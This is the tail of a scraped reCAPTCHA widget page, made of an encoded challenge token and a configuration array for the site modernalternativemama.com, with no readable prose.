DDjMKlOjrDusKnQMOSSMO7M3lKw5nCtW3DlRcDw6zCoMO7wpd7a8KgLQheDMKUw7UdwqTCvsO5Q8KQZU9Lw7zDvmPDtXwOBgHCi8OIwrBpw7NowpHCpy3Cr8OkYcOLwpN4OMOmIsK5w7DDonc/EcO1dm/CmSXDqjc0YsOsw4XDs30JQMKewr5uCcOcRkjCucKAO8KZc8OlDj/ChcO5CMOSOkwVekTDtsKRZcK6wo1vAUJ2w5YfdsKiw6TDtcOEHcKvwo9lT3/DrWDCmXhPCsKMKcO1w6XDqCvDpMKoMsOQIUfCoMKADxgXTgbCqBfDjMOgw4vDoQvDs2Jhwo9HIDJ+BwVgZsKWwqTDtAnCrCTDtcOdwrQTwoFuwqMbZcK9acKyw6V+Ix4Tf0nDpWwbRsO6w51Zwr3Cj8K/[base64]/DgWkVwo8RwoAgwqUawp7Dt2TCqMKEXR3Cj0bCqMOETWTDv8KoOxXDucO1Q2VVw7PCiGXCosOLEsONHBnCpsKawrzDqMKxwprCpwc5SSADHcKtFwtqwrV4ZMOJwpx4dXVkw5nCvAQBOB0tw7LDhcOCQsO9w7B7woN6w4cXwpDDt1xAORZ7Kmh0LU/ChcOuQjEiflzCpkTDiR/DnMO/Z0V2FmUFQsOEwqvDrFlvODJ2w67CtMOnNsO3w69XX8K6BQUgH0/[base64]/CuW7DjMOaOxg6KVfDscKwGsKCT05iFwQUMyDDs8KXEyA8BE4rwqDCogzCv8Kpwo97w4jCh2oCw684wq56dnDDj8OdUMO/wofCqMOffMK/[base64]/Xy7CqgrDs8OjCcKBNTHDh8Koa20NaWx/[base64]/Ch3ZCZcKRGMOmw4zDnsO8w7Bmw75yJcOiWRXDiyvDmlbCpcKnGsOkwqJDdMOcH8OmwoDCusOEBMOmHsKow7zDul5rK8KePG/[base64]/DtjvDksOPw6vDlXPDtMKnwpQzCn/CosK7L8K4fG5qw6Z8wpLCgcKXwo/Cq8Krw5hSU8Kbw4thbsO9IGB8dETCuWjClBbDgsKpwp3Ci8KZwqHCiClAF8OvZQrDt8KkwpNQI07DqVDDuxnDlsKYwpTDjMORwrR6Em/[base64]/Cg1TCrcOlw7duwqs3w5nCp1/[base64]/[base64]/DsMK4wo1oDcKdw5Ifw4dNwo9Yw51owpInw4fDiMK3CGTClHJKw7kZwqfCpXHDl1Bww5MZwro/w58iwpvDrQkTbMOydcO+w63CgcOIw5RkwqvDlcOPwo7DpHUZw6Zxw5/[base64]/DqsOywrUTwqLDgcKRSwHDjBoPBTrDjBR3w6xZNgLDtRXCs8KQZGLDicKfwpRENyhnWMOlDcKJwo7Dj8KvwoLDoFMMSU/CvcODJMKew5RGZWbCm8K7wrvDoDwiWhPDkcKdZ8KBw4DCmyhowo1uwrjCuMOxfsO6w6rCvX7CumIKw7DDhjp1wrvDo8KowoPCh8K8ZcOLwrzCiRfCq2zCgTJyw7nDrinCq8KYNCMyYcO/[base64]/[base64]/wp/DkMKawqxMw4dfRcKeek9SPXN8JMKNHsONwpEzWgHCk8KEflfCmsOBwo/DjcKWw5gubMKoB8ODDsOJbGomw7sIHgfChsKXw51Jw7UleEprwpnDojLDosOlw4Mmw7FxEcOgLcK+w4kxwq0pw4DChTrDosOJKjwYwoDDtC7Ch3XCuGPDt3rDjzvCpMOJwrpfcsOtU0NFPsOSC8KdG2hUCxzDiQ/DiMOTw5bCnDBWwq4UTHl6w6JJwqpIwoLCvWPCi3V4w5oMbXbCmsKdwpzChcOvBXFaZMKMNFIMwrxCcsK6SMOqZcKGwrZ8w4bDicKjw5J7w6VTasOUw4vCtlXDnxN6w5XDmsO/J8KVwohyE3HCqR3Dt8K/MsOvOsKTNwXCsWQfCsK/w4HCucOtwoxtw57CuMK0CsO9JjdBXsK8UQhbRTrCtcOAw51uwpzDmQzCs8KgdMKkw5IUYsOow7vDlcKBGzLDnlnDsMK0R8OmwpLDsQ/Cr3RUG8OAL8OKwrzDqjjDkcKWwobCpMKpwqQJBhvDgsOGBF9+acK4woAlw7UhwrPCk0ZZwrYGwrzCvRYVTn8DP3/CkcO1cMK1YV4hw5RAVMOhwpIMX8Kowp0Xw6DDinoMHMKhGmlwO8ODd3PCp1vCscOaQhbDoAsiwoFwUTkRw4/ClVHCuFVyO1ACw63DvxRDwpd4wrcmw696f8Olw4HCtETCr8OWw7HDoMOBw6ZmGMOCwo95w7YOwpEjfMKHE8K2w7jCgMKRwqrDgj/[base64]/[base64]/CucOgwrE1wrxYRsO/E8OCN0/[base64]/Cg3XDkMOYwqZTTMOjwodIJcO9aW7DuA9swpVXcF3DkHHCnyXCisOTOsKOT1LDv8OvwpTDsnZdwpfCn8OWw4XCsMOTccOwel9eSMKtw65dWgbChWbDjETDv8OPVHgwwpJgQjNfQsKOwq/[base64]/Dk8KJXsOTFygpw7JcDHTCqcKsH8KdwrQrwp4qw5VAwrrDmcKrwoHDsHs/aWjCnMOQw4PCtMOZwp/Dt3Npw48LwobCrCLCg8OcWsKewp7Dj8OcTcOvT0koCMO5wonDqQ3DkMOzZ8KNw5BJwpYbwqTDv8Oow6LDg2LCl8KdOsK6wpfCosKUKsKxw5wxw4Q0w51uCsKIwpBwwq4SaEzClWzDkMOyd8ONw7nDgEDCtgh0f1bDr8Okw5HCvsOWw5/Cp8O8wr3CtQPCnEMTwp5uw7DCrsKXw6bDhMKJwrnClRTCo8OIE2A/TChfw63DigbDj8K1LsOyL8ONw6fCvcOVOcK1w4HCp3bDhcO7Q8OoeT/Cp1E6woNpw4ZaQcOcw73CsVY1w5ZXMWs0wqjCsEfDvcKsd8OTw4/DoiIZcCLDiDlTMnHDokhMw7MscsOZwr5GdMOawr5PwrMiOcKwAcKnw5XDgMKKwogjL3vDpnPCvkcEVXEVw5k4wqHCjcKdwqMYNsOiw43ChF7Coy/[base64]/[base64]/Do8O0VwIBwrZ9VcO4BWrDq8KuckTCp2UFU8KlO8KYdsKrw61Xw4AXw64Ew7h3OGEdfmrCsiAWw4LDm8O5ZHXDvV/[base64]/DvMKKw5zDl8Knw5jCs8Oxw7MYw63Cix3CscKOZsO8wq9sw75fw4hMIsOcV2nDlQFpw6XDtMOmFkTDuigfwqcpIMORw5PDrHXDs8KqPwzDhMKQfXLCncOfLAHDmjXDgXB7T8OIw5kzw4/DhQjCtMKvwq7Co8ObYMOlw6w1wqPCtcO0w4VAw5LClcOwYsOOw49Ne8K9ZihCw5HCoMO/[base64]/Dij7DiBkfZcKlwqonM8KLTxDCqRdNw5DDusOYI8Kcw7DCgXLDvcKsEW/CknrDqMOfVcOQecOowqzDoMO5OsOqwq3DmcKZw4PChALDlsOrDRFgTU7ChW16wqFkwqozw5HDoHxhNcOhX8OwDMO/wqk0QcO3wpjCmMKsZz7DjsKuw7Y6D8KbKHZew5N9P8O/FSURfgEzw5whWAp1S8OQesOdR8Olw5PDmMO3w6E5w583b8KwwohkUQgbwrXDmGsyGMOtXGwfwr3Dp8Kkw4lJw7DCgsKBUsO7w5rDpj3Cr8OFFMOIwqfDoHzDqBfCr8Oow64bworDhyDCmcO4WsKzLETDosKAXsKEBMOIw6ciw4wzw4tXaFzCoW/CrHXCp8K2VBxjJhfDq1sMwrl9ZhTDuMOmUxIGasKCw6Z9wqjCt2fDj8Oaw4kuw7LClcKswpthDsOqwq1uw7bDocORQVfDlx7CiMOvwq9IbhTCicONNwzCisObasOaewZGcMO/wo/DscK0MVzDnsOHwpsMb0vCqMOBNyXCvsKVURzDh8K1wqVHwrnDjHXDuShzw7UTU8Ocwp5CwrZKMMO9YWIUcVEUZsOaVEIwcsOww68mfhnDgmTClwohUR46w43ClcK5QcK1w7hnOcKtwrR1bAbCmBXCpmZhw6wxw7HCnDfCvsKaw7nDsBDCv3vCkTAqIsO0UMKrwog/[base64]/[base64]/IT9BZ2TDhhHDtsORPWVLJhoSOkLCiQVxPn0vw4TCq8KtDcKSGTENwr/DnUTDolfCvsOaw6bCuSoGUMK7wrsTXsKwUS3Cgw3CtcKnwo4gwrrDkkfDucKnH0Fcw47CmcOePMOtJMO/w4HDnhbCn38zYEzCusOMwozDvMKwQk3DlsOiwqbCun9QYUXDqcOlPcKcHHTDq8O4KcOjDX/Ds8OtAsKhYSDCgcKPIsOGw5QAw6JfwrTCi8ONGcKcw79+w5MQUkDCtMOvQsKowoLCjcO8wq5Nw4zChcOhVEg1wpHDnMOcwqN8w5nDtsKDw6EcwpLClUbDvD1GKBp7w7M8wrDCvVPCrz3CpkxkR3YeR8OqA8OLwoTCqizDjSLDncOue2N/[base64]/DsBhII0AQwo0uUQ00UDTCkMOZFMKKIW1PQCfDgMKvJ1vDm8K7LFnDqMO0J8Ouw4kPw6YDQSjCkcKIw7nCkMOTw6PDhMOCwqjCnsOCwqvCnMOMRMOmaBbCik7DhMOLW8OIwrQDEwMLDA3DnCIjbDzCjm4Qw5ULPl5/BMObw4PDr8O/wqnDukXDqHnCskJ/QsOoIsK+wp1LYm/Cn2Byw4d3wqDDsjlqwofCjSDDiGQGRDPCsh7DtiNew7oqZMO3EcKyJhTDrsKQw4LCrsKCwqjDnMOLBMK7eMOpwrJhwpTCmcKXwo0Awo3Dq8KWFFnCmhcww5HDoA/Cq0/CicKkwqcTwrHCh2TCsi8WMsOyw53CrsOSWCLDiMOXwrcyw6DClxvCpcOiasOVwojDg8K6wpcNPcOIYsO4w6rDuRzCgsKkwqTDpGjDsDhIXcK/Q8KOe8Okw5R+wo3Duik/NMOlw4XCuHk9DsOowqTDqsObYMK/w6zDnMKGw7N4flN8wpoVEsKZw73DoxU8wrbCjW7CszvCpcKEw70iNMKww4RGdQhVw5nCt2xgdzY0QcKyAsO/Kw3DlUfCsHF4DiUHwqvCkXAmcMKJS8OmR1bDoW5FL8OTw6Z6EsO+wrpyQsKuwqvCiFkSXEtJByscAMOYw6rDpcKLHMK8w4xRw47Coj/DhDNdw4zDnCTCqcKFwoozwpDDkB3Cvgg8wqFhw63DrHQIwpo4w43CtlTCrnVOIX19Wh9zwoLCo8OsIMKnUjkJQ8ObwoTCk8KMw4fCo8OawqoJCyLCixUHw4YuacOSwpvDp27DhMK6w4BKwpXDksKIRgDDosO1w6zDpmcDFWvCj8K+wrd5CFNBa8ONw6/Cl8ONDU84wr/CrsO/w7XCuMKywqdrB8OobsOBw5wPwq/DrWF/FgFVAsOpZi/Cv8OJWmV3w4vCsMKJw4l2C0XCqijCt8O6I8OVYgTCnzdTw4g1TV7DgMOOfcONEkY5RMKwFnNxwqsqw7/CvsO2SQ/CjSkaw5XDoMOlwpU9wpvDiMKIwp/Du03DmglpwrLCssOhwoEZAzliw750w6QAw73CpyttU1vCix7DkTZ8CFg1NsOaXGAowoVJLCImc3zDm1kpw4rDmMOEwpF3HxLCiRQBw7xKwoPCgnhWd8KmRw9JwqtwO8Ofw4I2w67Dk1N+w7PCnsOPFjTCrFjDmno\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MGHoyRd6EtuR9wt7pWOljt0UBJPjf5d6IlWiPWiWWGA\\u003d\x22,1,0,null,1,1769025934312,0,0,[111],null,[110,23],\x22RC-Emvs0XvJpSjJVg\x22,null,null,null,null,null,\x220dAFcWeA5-tIT6fJ0g5bejizBxNMdQlcb6cDnCVfrYdBkfR3QR6aLyu9qoSx8_N0rIHuTGNqHIzVlEejU0lHTVel5-sca6ScrUhA\x22,1769108734299]");
    </script></body></html>